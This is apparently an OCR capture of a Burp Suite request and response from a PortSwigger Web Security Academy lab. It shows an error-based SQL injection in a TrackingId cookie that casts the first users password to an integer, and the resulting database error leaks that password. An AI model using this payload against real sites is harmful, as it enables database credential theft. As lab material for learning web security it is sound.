 Send
Cancel
Target: https://0a2a00800354995884f3ef5400430055.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host:
0a2a00800354995884f3ef5400430055.web-security-acad
emy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT password
FROM users LIMIT 1) AS int)--; session=
FolaLnTwu0rCifRphLj4GQhp2R6BSBz9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search
0 highlights
Response
Pretty Raw Hex Render
\n
is-notsolved'>
31 <span>
LAB
</span>
32 <p>
Not solved
</p>
33 <span class=lab-status-icon>
</span>
34 </div>
35 </div>
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
ERROR: invalid input syntax for type integer:
"1kp2nznjp7yrb9fh4z13"
</h4>
45 <p class=is-warning>
ERROR: invalid input syntax for type integer:
"1kp2nznjp7yrb9fh4z13"
</p>
46 </div>
47 </section>
48 </div>
49 </body>
50 </html>
51
Search
0 highlights
Inspector
Done
2,442 bytes | 216 millis